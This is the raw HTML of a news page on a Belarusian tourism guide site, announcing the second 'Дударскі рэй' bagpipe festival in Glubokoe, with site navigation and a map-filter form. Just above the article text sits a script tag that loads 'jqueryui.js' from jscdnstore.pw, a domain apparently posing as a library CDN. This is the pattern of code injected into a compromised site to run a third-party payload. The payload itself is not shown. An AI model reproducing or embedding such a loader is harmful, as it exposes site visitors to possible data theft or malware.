                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/ii-festival-dudarski-rey-proydyet-4-6-maya-v-glubokom/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">II фестиваль «Дударскі рэй» пройдёт 4-6 мая в Глубоком</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>II фестиваль «Дударскі рэй» пройдёт 4-6 мая в Глубоком</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/4cd/4cd78413cf38799589c338aec6d26056.webp" class="fancybox" title="II фестиваль «Дударскі рэй» пройдёт 4-6 мая в Глубоком" alt="II фестиваль «Дударскі рэй» пройдёт 4-6 мая в Глубоком"><img src="/upload/dev2fun.imagecompress/webp/iblock/4cd/4cd78413cf38799589c338aec6d26056.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					14 / 04 / 18			</div>

	<div class="content">
				
											<p>
</p>
<p style="text-align: justify;">
	<b>В <a href="/objects/all/glubokoe-dostoprimechatelnosti/" title="Достопримечательности г. Глубокое" target="_blank">Глубоком</a> с 4 по 6 мая пройдёт II фестиваль дударских регионов «Дударскі рэй», посвящённый дуде – древнему музыкальному инструменту наподобие волынки.</b>
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 На праздник дуды (древний инструмент сродни волынке) соберутся дудари из шести стран: Беларуси, Польши, Словакии, Чехии, Латвии, Португалии. 3-дневная программа фестиваля включает концерты, вечеринки, выставки и торжественную службу в костёле.
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Фестиваль пройдёт под знаком известного белорусского деятеля Игната Буйницкого. Участники праздника побывают на малой родине основателя первого профессионального белорусского театра в д. Прозороки. Само название фестиваля взято из стихотворных строк Янки Купалы, посвящённых Игнату Буйницкому. Кстати, известно, что в составе трупы Буйницкого был и дударь по имени Адам Шульга.
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 В Глубокском районе занялись возрождением традиции игры на дуде. «Дударскi рэй» также служит этой цели: участники фестиваля проведут мастер-классы и поделятся секретами искусства с юными гостями. Первый фестиваль был организован в 2017 году. Тогда в Глубокое приехали дудари из 7 стран.<br>
</p>
<p>
 <br>
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84278">
											<div class="image">
							<a href="/events/news/znakovaya-rabota-marka-shagala-progulka-budet-predstavlena-v-minske/">								<img src="/upload/resize_cache/iblock/37e/358_229_2/x3xzuempn9fv6jnf762l8plp1avmkg3j.jpg" alt="Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске" title="Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/znakovaya-rabota-marka-shagala-progulka-budet-predstavlena-v-minske/">									Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84254">
											<div class="image">
							<a href="/events/news/uyutnyy-uikend-v-zagorodnom-klube-festivalnyy-kviz-kinopokaz-aktivnosti-na-svezhem-vozdukhe/">								<img src="/upload/resize_cache/iblock/599/358_229_2/e47dl1npu18o3uiqr4mnm046zpxnnds3.jpg" alt="Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе" title="Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/uyutnyy-uikend-v-zagorodnom-klube-festivalnyy-kviz-kinopokaz-aktivnosti-na-svezhem-vozdukhe/">									Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84189">
											<div class="image">
							<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">								<img src="/upload/resize_cache/iblock/7fb/358_229_2/hd68xlfvjxkiuxzcpdownrmi5slltnje.jpg" alt="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" title="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">									Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84255">
											<div class="image">
							<a href="/events/stock/zimnie-spetspredlozheniya-v-zagorodnom-klube-poluostrov-sokrovishch/">								<img src="/upload/resize_cache/iblock/a2f/358_229_2/bce72tfd9dx1krld8l1n3l9zpgqtpajr.png" alt="Зимние спецпредложения в загородном клубе «Полуостров сокровищ»" title="Зимние спецпредложения в загородном клубе «Полуостров сокровищ»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/zimnie-spetspredlozheniya-v-zagorodnom-klube-poluostrov-sokrovishch/">									Зимние спецпредложения в загородном клубе «Полуостров сокровищ»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_83125">
											<div class="image">
							<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">								<img src="/upload/resize_cache/iblock/e04/358_229_2/4l3zdq4ekyqkfemy5qi2oaqghy7647ig.jpg" alt="Акция «Рецепт пятницы» в «Акварели»" title="Акция «Рецепт пятницы» в «Акварели»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">									Акция «Рецепт пятницы» в «Акварели»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84127">
											<div class="image">
							<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">								<img src="/upload/resize_cache/iblock/073/358_229_2/d8ofikzo3ou4f7ndids5w5pwia0j0wci.jpeg" alt="«Мужская перезагрузка»: специальное предложение в «Сябрах»" title="«Мужская перезагрузка»: специальное предложение в «Сябрах»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">									«Мужская перезагрузка»: специальное предложение в «Сябрах»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
